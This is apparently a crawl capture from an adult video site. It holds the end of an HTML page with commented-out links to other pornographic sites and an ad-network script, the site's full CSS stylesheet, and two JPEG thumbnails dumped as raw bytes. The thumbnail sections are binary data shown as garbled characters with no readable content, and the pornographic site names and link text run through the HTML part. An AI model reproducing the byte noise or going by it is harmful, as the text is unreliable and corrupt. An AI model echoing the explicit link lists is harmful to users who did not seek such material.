data-ct="1514309699"><span><i class="la la-check-square"></i> BigFatAsses</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fatasstube.org/" data-ct="1536819566"><span><i class="la la-check-square"></i> FatAssTube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fatvagina.org" data-ct="1932790259"><span><i class="la la-check-square"></i> FatVagina</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbyporntubes.com/" data-ct="2212971048"><span><i class="la la-check-square"></i> chubbyporntubes</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbytubes.net/" data-ct="2761507134"><span><i class="la la-check-square"></i> ChubbyTubes</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fatassbooty.org" data-ct="3131675002"><span><i class="la la-check-square"></i> FatAssBooty</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbybbw.org/" data-ct="3600848732"><span><i class="la la-check-square"></i> ChubbyBBW</span> <i class="la la-angle-double-right"></i></a></li> -->  
                    
                </div>  
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; HotFatGirls.org, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234629",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://hotfatgirls.org/css/styles.css
body_size: 3379
content:

body, h1, h2, .info p, .info span, .sort a, .pagination a, .pagination span, .brka, .list span, .tradlist span, .tradlist i, .rating-container, .meta, .links-container
{ background-color: rgb(20,25,34); }

.head-container, a.logo, .menu-slide, .search-slide, .menu-container, .search-form, .pagination a:hover, .pagination a.active
{ background-color: rgb(30,35,44); }

.search-input
{ background-color: rgb(10,15,24); }

.pic, .head-container::after, .footer-container
{ background-color: rgb(40,45,54); }

.head-container .main-container::before, .menu-container a, .search-input, .title-and-sort, .title::before, .info, .sort::before, .pagination::before, .pagination a, .pagination span, .list a, .tradlist a::before, .brkas-container::before, .brka, .full-info, .meta-container, .full-brkas-container, .full-brkas-container::before, .footer-container
{ border-color: rgb(70,75,84); }

a:hover, a.logo span, a.active, .menu-slide:hover, .search-slide:hover, .menu-slide.active, .search-slide.active, .search-form button:hover, .info p i, .pagination a.active, .list a i, .list a:hover span, .list a:hover span i, .full-info a i
{ color: rgb(70,175,214); }

.thumbs-container a:hover .info, .pagination a:hover, .pagination a.active, .list a:hover, .tradlist a:hover::before
{ border-color: rgb(50,155,194); }

a.logo, a, .menu-slide, .search-slide, .search-form input, h1, h2, .thumbs-container a:hover .info span, .footer-container span, .footer-container a:hover, .full-info a.like:hover, .full-info a.like:hover i, .full-info a.dislike:hover, .full-info a.dislike:hover i
{ color: rgb(230,234,244); }

body, .search-form input::placeholder, .search-form button, .info span, .list span, .list span i, .footer-container a
{ color: rgb(140,145,154); }

.length, .overlabel, #scroll-top
{ background-color: rgba(0,5,14,0.7); color: rgb(220,225,234); }

.info span.likes, .info span.likes, .full-info a.like, .full-info a.like i
{ color: rgb(85,175,145); }

.full-info a.dislike, .full-info a.dislike i
{ color: rgb(225,95,95); }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Source Sans Pro', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

i { text-rendering: optimizeLegibility !important; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; overflow: hidden; }
h1 { position: relative; font-size: 24px; line-height: 30px; margin: 0; }
h2 { position: relative; margin: 0; font-size: 24px; line-height: 30px; }

.head-container { height: 50px; position: relative; }
.head-container .main-container { position: relative; overflow: visible; }
.head-container .main-container::before { content: ''; position: absolute; top: 24px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.head-container::after { content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }

a.logo { position: relative; overflow: hidden; padding: 0 15px 0 5px; display: block; float: left; height: 50px; line-height: 50px; font-size: 18px; }

.menu-slide, .search-slide { overflow: hidden; cursor: pointer; position: relative; display: block; float: right; height: 50px; line-height: 50px; font-size: 24px; padding: 0 5px 0 10px; }
.menu-slide i, .search-slide i { display: block; height: inherit; line-height: inherit; }

.search-form { display: none; box-shadow: 0 5px 15px -7px rgb(0,0,0); overflow: hidden; top: 51px; left: 0; right: 0; position: absolute; z-index: 10000; padding: 10px; }
.search-form form { position: relative; }
.search-input { overflow: hidden; height: 32px; line-height: 32px; border-width: 4px; border-style: double; padding: 0 47px 0 15px; }
.search-form input { background: none; text-transform: uppercase; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { overflow: hidden; background: none; position: absolute; top: 0; right: 4px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 40px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.menu-container { display: none; box-shadow: 5px 5px 15px -5px rgba(0,0,0,0.7); overflow: hidden; position: absolute; top: 51px; right: 0; min-width: 180px; max-width: 300px; z-index: 10000; }
.menu-container a { border-bottom-style: double; border-bottom-width: 4px; overflow: hidden; height: 44px; line-height: 44px; font-size: 16px; margin: 0 20px; display: block; }
.menu-container a i { display: block; float: left; margin-right: 3px; font-size: 22px; height: inherit; line-height: inherit; }
.menu-container a:last-child { border: 0 none; }

.main-container { margin: 0 auto; max-width: 990px; overflow: hidden; }

.title { position: relative; overflow: hidden; margin: 40px 5px 10px 5px; text-align: center; }
.title h1, .title h2 { display: inline-block; vertical-align: top; padding: 0 15px; margin: 0 15px; }
.title::before { content: ''; position: absolute; top: 14px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }

.top-title { overflow: hidden; margin-top: 20px; margin-bottom: 0; }

.sort-container { overflow: hidden; text-align: center; margin: 5px 5px 0 5px; }
.sort { overflow: hidden; position: relative; padding: 0 10px; display: inline-block; vertical-align: top; }
.sort::before { content: ''; position: absolute; top: 16px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.sort a { overflow: hidden; position: relative; margin-top: 2px; padding: 0 8px; float: left; display: block; height: 30px; line-height: 30px; font-size: 14px; }
.sort a i { float: left; display: block; height: inherit; line-height: inherit; font-size: 20px; margin-right: 3px; }
.sort a:first-child { padding-left: 15px; }
.sort a:last-child { padding-right: 15px; }

.thumbs-container { overflow: hidden; clear: both; padding-top: 10px; }

.thumb { overflow: hidden; }

.thumb a { overflow: hidden; display: block; margin: 10px 5px 0 5px; padding-bottom: 15px; }

.pic { position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.pic::after { display: none; background-color: rgba(0,0,0,0.1); content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumbs-container a:hover .pic::after { display: block; }

.info { overflow: hidden; border-style: double; border-width: 4px; margin-top: 12px; position: relative; overflow: visible; height: 25px; padding-right: 10px; }

.info p { overflow: hidden; float: left; position: absolute; top: -12px; left: 0; white-space: nowrap; text-overflow: ellipsis; margin: 0 10px; max-width: 80%; padding: 0 10px; height: 20px; line-height: 20px; font-size: 14px; }
.info p i { float: left; display: block; height: inherit; line-height: inherit; font-size: 16px; margin-right: 2px; }
.info p::after { border-bottom: 1px solid #000; content:''; position: relative; max-width: 100%; margin: 0; padding: 0; }

.info p.cat-title { font-size: 16px; }

.info span { overflow: hidden; position: relative; bottom: -10px; float: right; padding: 0 10px; height: 30px; line-height: 30px; font-size: 14px; }
.info span i { float: left; display: block; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.info span.likes { padding-right: 0; }

.length { top: 0; right: 0; overflow: hidden; position: absolute; z-index: 100; height: 22px; line-height: 22px; padding: 0 5px; font-size: 13px; }
.length i { float: left; display: block; height: inherit; line-height: inherit; font-size: 16px; margin-right: 3px; }

.overlabel { bottom: 0; left: 0; overflow: hidden; position: absolute; z-index: 100; height: 22px; line-height: 22px; padding: 0 5px; font-size: 14px; text-transform: none; }

.pagination { overflow: hidden; position: relative; min-height: 30px; margin: 30px 5px 0 5px; font-size: 0; text-align: center; }
.pagination::before { content: ''; position: absolute; top: 25px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.pagination a, .pagination span { overflow: hidden; margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; position: relative; padding: 0 5px; min-width: 28px; border-style: double; border-width: 4px; height: 38px; line-height: 38px; font-size: 14px; }

a.prev, span.prev { float: left; margin-left: 0 !important; min-width: 58px; padding: 0 10px; }
a.next, span.next { float: right; margin-right: 0 !important; min-width: 58px; padding: 0 10px; }
a.prev i, span.prev i, a.next i, span.next i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.pagination a.view-all { padding: 0 25px; }
.pagination a.view-all i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.brkas-container { overflow: hidden; margin: 40px 5px 0 5px; position: relative; text-align: center; font-size: 0; }
.brkas-container::before { content: ''; position: absolute; top: 136px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.brka { overflow: hidden; border-style: double; border-width: 4px; position: relative; margin: 10px 5px 0 5px; width: 300px; height: 250px; padding: 6px; display: inline-block; vertical-align: top; }
.brka:first-child { margin-left: 0 !important; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { overflow: hidden; padding: 10px 0 5px 0; }
.list li { position: relative; }
.list a { overflow: hidden; font-size: 16px; position: relative; white-space: nowrap; text-overflow: ellipsis; border-style: double; border-width: 4px; display: block; margin: 20px 5px 0 5px;  height: 50px; line-height: 50px; padding: 0 10px; }
.list a i { float: left; display: block; height: inherit; line-height: inherit; font-size: 20px; margin-right: 3px; }
.list span { float: right; margin: 0 10px; padding: 0 10px; display: block; position: absolute; bottom: -13px; right: 10px; height: 30px; line-height: 30px; font-size: 14px; }
.list span i { float: left; display: block; height: inherit; line-height: inherit; font-size: 16px; margin-right: 3px; }

.tradlist { overflow: hidden; padding-top: 10px; }
.tradlist a { overflow: hidden; position: relative; height: 30px; line-height: 30px; display: block; margin: 20px 5px 0 5px; }
.tradlist a::before { content: ''; position: absolute; top: 14px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.tradlist span { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; position: relative; display: block; float: left; font-size: 14px; height: inherit; line-height: inherit; padding-right: 15px; }
.tradlist i { position: relative; display: block; float: right; font-size: 20px; height: inherit; line-height: inherit; padding-left: 15px; }
.tradlist span i { float: left; margin-right: 5px; padding: 0; }

.about { overflow: hidden; margin: 10px 5px 0 5px; font-size: 14px; line-height: 20px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }

.full-container { overflow: hidden; margin: 20px 5px 0 5px; }

.full-table { display: table; width: 100%; overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { margin-top: 28px; border-style: double; border-width: 4px; position: relative; overflow: visible; text-align: center; }
.full-info a, .full-info span { overflow: hidden; padding: 0 8px; display: block; float: left; height: 40px; line-height: 40px; font-size: 14px; }
.full-info a { cursor: pointer; }
.full-info a i, .full-info span i { float: left; display: block; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.full-info a.like i, .full-info a.dislike i { font-size: 38px; }

.rating-container { position: relative; overflow: hidden; top: -23px; display: inline-block; vertical-align: top; padding: 0 7px; margin: 0 15px; }

.meta-container { overflow: hidden; border-top-style: double; border-top-width: 4px; overflow: visible; margin-top: 8px; }
.meta { overflow: hidden; position: relative; top: -23px; display: inline-block; vertical-align: top; padding: 0 7px; margin: 0 15px; }
.meta span i { font-size: 24px; }

.links-wrap { overflow: hidden; bottom: 20px; position: relative; }

.links-container { overflow: hidden; float: left; padding: 0 7px 0 24px; }
.links-container a, .links-container span { overflow: hidden; height: 30px; line-height: 30px; }

.full-brkas-container { overflow: hidden; margin: 35px 5px 0 5px; position: relative; text-align: center; font-size: 0; }
.full-brkas-container::before { content: ''; position: absolute; top: 136px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }

.footer-container { overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; border-top-style: solid; border-top-width: 1px; font-size: 14px; line-height: 20px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container a { overflow: hidden; text-decoration: underline; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 0 10px; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    a.logo { font-size: 20px; }
    .thumb { float: left; width: 50%; }
    .sort { padding: 0 5%; }
}

@media all and (min-width:500px) {
    .head-container { min-height: 60px; }
    .head-container .main-container::before { top: 28px; }
    .menu-slide { font-size: 30px; padding-left: 20px; height: 60px; line-height: 60px; }
    .menu-container { top: 61px; }
    .search-slide { display: none; }
    .search-form { display: block !important; box-shadow: none; position: static; top: 0; left: auto; right: auto; padding: 10px 20px; }
    a.logo { font-size: 22px; height: 60px; line-height: 60px; padding-right: 20px; }
    .list li { float: left; width: 50%; }
    .tradlist li { float: left; width: 50%; }
    .sort { padding: 0 10%; }
    .sort a { font-size: 15px; }
}

@media all and (min-width:640px) {
    a.logo { font-size: 24px; }
    .thumb { width: 33.3333%; }
    .rating-container { display: block; float: right; }
    .meta-container { border: 0; position: static; margin: 0; }
    .meta { display: block; float: left; }
    .meta span i { font-size: 30px; }
    .links-wrap { clear: both; }
    .links-container { margin: 0 29px; padding: 5px 0; }
    .links-container span, .links-container a { padding-left: 0; margin-right: 5px; }
}

@media all and (min-width:700px) {
    .list li { width: 33.3333%; }
    .brka-2 { display: inline-block; }
}

@media all and (min-width:800px) {
    .tradlist li { width: 33.3333%; }
}

@media all and (min-width:1040px) {
    a.logo { font-size: 26px; padding-left: 10px; }
    .head-container .main-container { overflow: hidden; }
    .head-container { height: 60px; }
    .head-container .main-container::before { width: 90%; }
    .main-container { max-width: 100%; width: 1020px; }
    .menu-slide { display: none; }
    .menu-container { display: block !important; box-shadow: none; position: relative; top: 0; left: 0; float: left; min-width: auto; max-width: 100%; margin-left: 40px; padding: 0 10px; }
    .menu-container a { float: left; border: 0 none; height: 59px; line-height: 59px; margin: 0 10px; }
    .search-form { padding: 10px 10px 10px 40px; }
    .title-and-sort, .title { margin-left: 10px; margin-right: 10px; }
    h1, h2 { font-size: 26px; }
    .sort-container { margin: 10px 10px 0 10px; }
    .sort { padding: 0 80px; }
    .sort a { font-size: 16px; padding: 0 15px; }
    .sort a i { font-size: 22px; }
    .sort a:first-child { padding-left: 30px; }
    .sort a:last-child { padding-right: 30px; }
    .thumb { width: 340px; }
    .info p { font-size: 15px; max-width: 87%; }
    .info p i { font-size: 18px; margin-right: 5px; }
    .info span { font-size: 15px; }
    .info span i { font-size: 22px; margin-right: 5px; }
    .length, .overlabel { height: 24px; line-height: 24px; font-size: 14px; }
    .info p.cat-title { font-size: 18px; }
    .list li { width: 25%; }
    .list a { margin-left: 10px; margin-right: 10px; }
    .tradlist li { width: 25%; }
    .tradlist a { margin: 20px 10px 0 10px; }
    .pagination { margin: 30px 10px 0 10px; }
    .pagination a, .pagination span { margin: 5px 10px 0 10px; }
    .brkas-container { margin: 40px 10px 0 10px; }
    .brka { margin: 10px 10px 0 10px; float: left; }
    .brka-3 { display: inline-block; margin-right: 0; }
    .about { margin: 20px 10px 0 10px; }
    .full-container { margin: 20px 10px 0 10px; }
    .full-column, .full-brkas-container { display: table-cell; vertical-align: top; }
    .full-column { padding-right: 20px; }
    .full-info { min-height: 116px; }
    .full-brkas-container { width: 312px; border-style: double; border-width: 4px; text-align: left; padding-bottom: 5px; }
    .full-brkas-container::before { border: 0 none; }
    .full-brkas-container .brka { margin: 5px 5px 0 5px; border: 0 none; padding: 0; float: none; }
    .full-brkas-container .brka-3 { display: none; }
    .full-brkas-container .brka:first-child { margin-left: 5px !important; }
}

@media all and (min-width:1380px) {
    a.logo { font-size: 30px; }
    .menu-container { margin-left: 60px; padding: 0 20px; }
    .menu-container a { margin: 0 20px; }
    .search-form { padding-left: 60px; }
    .main-container { width: 1360px; }
    h1, h2 { font-size: 26px; }
    .list a { font-size: 18px; }
    .tradlist span { font-size: 16px; }
    a.next, a.prev, span.next, span.prev { min-width: 100px; }
    .brka-3 { margin-right: 10px; }
    .brka-4 { display: inline-block; margin-right: 0; }
    p.about { font-size: 15px; line-height: 22px; }
    .full-info a, .full-info span { font-size: 15px; }
    .full-info { min-height: auto; }
    .full-video { padding: 0; height: 514px; }
}

@media all and (min-width:1720px) {
    a.logo { font-size: 34px; }
    .main-container { width: 1700px; }
    .menu-container { margin-left: 80px; }
    .search-form { padding-left: 80px; }
    h1, h2 { font-size: 28px; }
    .list li { width: 16.6666%; }
    .list a { font-size: 16px; }
    .tradlist li { width: 16.6666%; }
    .tradlist span { font-size: 15px; }
    .brka-4 { margin-right: 10px; }
    .brka-5 { display: inline-block; margin-right: 0; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-video { height: 662px; }
}

--- FILE ---
content_type: text/plain
request_url: https://hotfatgirls.org/thumbs/863/2705852734468094863_0.v1580313780
body_size: 6513
content:
���� JFIF  & &  �� C 	

			

		
�� C	��  � �" ��              �� ;     !1A"Qa2q��BR��#34�$br�ђ����             �� $       !1A"Qa2R��   ? w�0��̸�T9z�����tV��ځ����o��4��ʕ6l�����I;�J.�z^*M�jY�>M�*�������O�1�ˀ�7[*vf��r�\c��MR���- ���"�Sge2/Gr2�ʞt,��L7���V��VnC\�����w�F~F�#&�>Vd�����&M�qs?��eS����FK\�'tղq�Y��~��ω�9%��m�)^&��I�&���A&ܡ���sN��n[�m֮��X�"�<s9���K�F�s���w�_d���u���blg`�"xqdȍ����	>��j��!�m�!�m��qT��t�i�2�yw�G7���h�	�l����s<�o*(t-Bl�������Cӱ3<s��Rw ئqi�x��%��� '�G�!�l�,i>���.��zH�O��,���@E��Fi�<���"r���sM���bc�nw����S=T�elR��F:Ȝ�p�%6��<��r��$���Vv=_~�'��h��lvp�g��!ӵl(���c�V7bw���t�p� k��ڪx�^�� �ߤ�d;M�Iq�L��I�x=�z><�����8˒;�N�Śt���Q�G4�rי�������'��Z�Lnk����v]�L~^�pȐ��&��G�_���>#��^)��c�d3�Q$�.!:Ln�X�3@+���鱚% 8m���q��;+V�[+̲����X�N��IϊΛ
E0r8�����^�!v9��&��y�^�.��˩4z�9yh��^����z/#\y�ƺ�p��&葻����f�AFn��U�٤�ȥ�9��Nq��I���1sj�׸�H�Ї+�ݯk��Fi���+6WKG��GVX�0�#�`��=8t\���k{'za��ی t�+��sq����I��'G�9&a������e�; %�3�#��H�42J(�Q�g��7H0������Z�3�H�A�J	���.1;�#�XZt��b�)�s�X�He}��a��*4���0��|Q�sP�=��q/���1:%�u.�����G:���f�ړ���
_͚#����¸8؏<<���9c1�����üO;�k��A���.?��}�I�e�^]��Y�Ò�v���Wfsd��bCn����T�� T�n����s;�$�^$~?5tQUlŞrrN!# ��G~�ϥ���$��*a�͍��r�� R7Ib`%�ot�Ƥ��=��.�"۞����Y��ד� z.c>����KߪN�yE}�0Î��N^g�SqpԹ9s懕��k��X����[\������$��&6蝭u�W �gF����"ע�@�j×�*�
��<m�eg��lA꣎J�ߓh�5)8.�ǲrǊ6om�'Ը� S�gG.�ܸ�h���[?�v6.~�na<���l��Κ�:�s	�4�jR�w�j?�b\���1ra��c�//�L��g��'���@f>Bc�k��������H�yw=U3����e͓g���kd�n�?JkrA�:�����Z(�O��v��XkBm����X�m�����Z��0ա96d`�P<W�.�u��W��#�#�]�4��|y�>L������ʼpW �Z�fT���9���� E�|)u�jz�"F�W9�p؛�T� �  � ( �\�UD�ɶ'����Z�O�@�^�N"�xs r3��r��~���؛�@��8�ۮ�a�}�҆%]��6�}@[���k�<��U}S�v$��Lϒ�H9��Xw��������S�y�����|>�n�vV�������U1$��pW���0d@�M\�
 ���?8{G����dbs��l
�0���~G�K�
N����,p���r ���ڞn3�f�a�Q�焱�b�2�<�f��f���EWڑ˟�������U��S������2r$>���&��xB(�r4�HoB���D֖�e���ND��y �X��M훣�5B��|0��wkIu��|/���B6�w���Zt�/)���;�c�2�U��(��<��>m��M��#%�s��`���.�)��%}ǜ6�g	��<G� .a�����~W�)s��r�r�,9^Dx�V����d�����q\9�R�m]@�%��<�=	� eo� �;f� 8��W7q��O��V�$��nW�UH�ՠ�(�Ssbn�r�M�]�J�fJ�������v#E�{ru����lb�F������qN ˏO�LlY��>W>����v����6��O�i����w�Y�"V���� �.�]�]�� 4��`� %�~�ؤz'�j��H�ܒ�P��<�s񃱴�	�0���J�8��{��ofA�Y��hX�,���8T$0�ޥ�qڇD� �į_N�tmp.y��7�W�����>����eg�������'���Ώ�q|� �c��� ���}�xd�N�֚F����2�`S�9�X�ɞ�5QH���t���$X2I��ߪV��hĩ��*F�O ��N�%��Vǐ��V�%p���I���V��H&8�t
SHp��:�*ʛފ�C�xF�Z(��1�*�PcF���Z���u4�!��c�m�!��$��X�0��J�끑8�t��r(�����\�<��lQrz,�cL�fS"��� (}��L���w���9� t�Sx�-���;�Q� � �`���w��uG��ȡi�6��)Cv:E�>Z��%�K)f>���_�.\�H��=t5��VOgv+�g��M���^%���ܮ�����>)�^�¼�7����2���Z`�ߠG@�)l2��"���v�v^*��y���Ş�7i;$��R�<���r�{*����~nt��{A��eM:\l�����m�N_���=���mncC�o�ܡ�dω�v�څ��zX�EQ��]F��G��a�s�Z��ck٪���������[,�׌N�'�Go�T[��]g�3���c\�7[+�Z>���!�Ǿ�>�<��1^�r�#Co�!2N� ��ܕSd�ÎX�k��s�.>�2�5V;6O���r6���"C�U�7��R7��-��Pb��lz+�!��\H�d-p ����fH�܅ճl]"Ճ=�i��b#�W��@ Tٍl.7�u6?**����Yg�;��qh�\�k��_Po0� 8Ѵs8���_��S���t�0ޮ�8��ѻ�}[Q� K�!�?�M��kV������z��T��C)I�?�����̅:�v{�<W�}{U>`�E�Ҹw~鿄"�� ] d�Ѻ�]��m{S��f3]խ����`���$/wWV���#OE��]�׺	�=�%��C>��A�Ic��(�mk���=)\�����H:] �5�
]� ']��σ'+��`�l��9�i��N�1�]�>���i�k/��7-�?���A����ɺe��
�����H�ɥ湇��U�CW�� ���΁�6�UK��H?�uv[]�� �ܦde��o�ؤ��\�9�e7��,�dv�e�8�fyI�$^ې)O@�Tɬ����t���� �����xߩJ"��n��O;iMƙE�A�W������39���� �=�wbkھ$�CXp�� ����c��Y���ؒjZ�$O�ّ"��\����4Ҵ�4���Y��y�t��8��s��ɕ�C�;DЧ���3�9���c]���)5�!��O h�.����KXd���~��ne�'�)�4`��l�.؅��A�?d���|�af{7F) ~ �]3W����AH�� q�Q�8oU��,ɌI��·��[�mYB�`�;<9�lAJ��*�92�(��Py���zn�|O�I���k��G���F�����a�4�O��ȫD�%N��O\��0,���t�`O��KL�-�Y{���p�3|8ck�c�ArMȞ8�����6�FDƁe��E�ͭ��4SAQ1�uD:&���	��7��Z)��N��Dm��i0#�@���!Ӵ�Dճ�˱b��
 >���8�1K�
��T�m�B�`���G�0��B۠�4ص��V������g3)��i��k{�%{H7IT�c��q?�w���� F=�������mb�R�p��!|95�x�TmC�]��c �]��9�F��x�\�<R��b��I~����� �uu5���f�?)�G��� h�]���~&NA����O@��iq�N���([9ZG�Y�F�#�as�h ��e4P�~W���
�� UtKb+�� ����F��Nԣk{"bhqD�������� ���DtR��Y�m��ږ� )�/`
��ڪ� �� �[�|MZ7<��j�;n�ʙ�gt��c�g�t�$Õov�ЅYC��b��-[��P����p}A\s��oV������$h�������l9����ԫx��p��A����~J �Ǒ��D�9���%i��8
c���Hn�샌W�����I�ht���6�0o��i�$��ly���M#Ц�U���%gB�?��s�Zh���_�e���?��Siɩ1�uC?Q��Ҝ�l��,��\���]���g�3��F���B�S��ޫ�7Q�,P��]�5��\�vT��ѽ8�� e��Q�ﲝ����{/[	��a�D�Sh��(���dqAM�0�;Jv�нx���v$�#I$n�d ���"|ԉk*��p�Vdq��f�6���+`���U4wS1��B/�)\Ј���T��1:��D���#�`lk�eh��^2@�T��:n��fT膃H��c��۲���y�;�Z�T�)</�_��.2u� �A?c��X�y0�/���zw	[q�lDv]Jh[#M�e[մ���hi�N�?`㲩�3�ẕ��'k�����-{n�����n;��C�1�o��~�Y-��$�;�f�#rZ:�]=���C��5ƺ/^��Ҹ�h�uQ�j.cAF+�wѶ���Od���4KFa�(��$��N���Ml"&���-x���՝�L;��{���[��QF�7ܢ`����������tE�%�!Jo�c �h�CTj�PY�������u�� �p>�NB�wOU�YerVZ26]n����u�#`�d]-<b#�<2 ,���k���)�c˱芋 �i����u^4���J/����BV��֍������(nmh�k`��c�W�9��!��������1�I	X�ӱv� j��C�d1�us+�I�{�:��%4t�i$՞�N|+q�lPy�f9Xƞ��,����.R�H�U�b'�P��hӲ�Q���� !�<�jNr�w JGv��F�IM汹L`ɭ�G�� �F�w�<˥�w�<�b��f�{��Hqأ/����{'a=�ߢ�$�v��ݰ���訏���)M��Pz�dD�.2��%EF���F��[^��k�n�ii<��4��-��}�-��cv)�#d�7�\1�ޖ-m��%�
�X�eEr9�ꈊa~�Dr�;s{��Q�?d��E3(%dt$�!��G`�f���ؼ�FL�9��? �E
�;AV�2H$עY>�e�]�@eASkEc���P;*��	���ͫL�l�S�9����3�*�&99]�R�����L��mv�iNIx���"�'��Z�1�_T4G�p��C���$�:9��� �(�c����B*3dU90E62�w ���u�.E�v���� U;K�}�q9��[]�_���ϫ�3��t+\@鲑�#{�7ARA�?qe�E)k%�T�c�@��9W��K�TC$�hpcH���� ��Ø��t��@6��\�]
"7U�V���9z���|S��ڗ�޹��~ɿ¤ǚ$��x�6?�Z'��*VN�D����u<y6h�9I��T2��r����E9x+�r��dS&aܔ��%2j�-ٽԮ�����h�:!_���y���%�y�6H6:%�L9�uG�������=�n��l&�v�R��@>#j���V���?
���غF�/d6�N��W�9�BW��<Z#zE�+l��ƑXǘ�e6�c�_c�7�@㍭ƽ�--��vQ��M�S2nc�A�+~�@�஫�A�p��ݫd3e!n�OB��I�5��E1���z�;=Q�AJ�Sd.�"����	���Omr@�9�m��=�܀�wG�E��~��@�����8�C$����VC�w�V=�X�+%c�4��ǭX�cE��GR&9ʱb(���Z�ȑ�kX��⬲A���#��,N�ټ�>z���#�s#K��#���Q� � ����tX�M�O��Pl�b��m�H}V,C�_F1�=���
ň��$d�4}�@%]����M� ,X�.'��h��I"�ŉ}�>�#;�"�q'u�W@={��q�����

--- FILE ---
content_type: text/plain
request_url: https://hotfatgirls.org/thumbs/943/2705852734771029943_0.v1579198980
body_size: 9295
content:
���� JFIF  H H  �� C 	!"$"$�� C��  � �" ��             	�� F     !1AQa"q��#2���BR�3br����%����5CSTdst��              �� )        !1A"2QBa#�����   ? �;A]�Z5B7Ok���~���Q�&mN8��[%q�J9�� �WK鐟����_-��\��:�T�	������E��y9�5�>hy��1ǰP�6�cq�31��$rҶ��t�C`��O�B��r�P<dЄr�)��L�:�a�3d�p�Ϥ�­��q�(���j
�N}�q�dж2)"�M&x�I����J�1��z����k�y[�Y	��A���vv��M��o��h��� j�Ca�¸Y+����v? 2}��f�٧e�V���\k�3^�{i4O�Ȟt9�;b�_����:���~�ߥlv�G���5
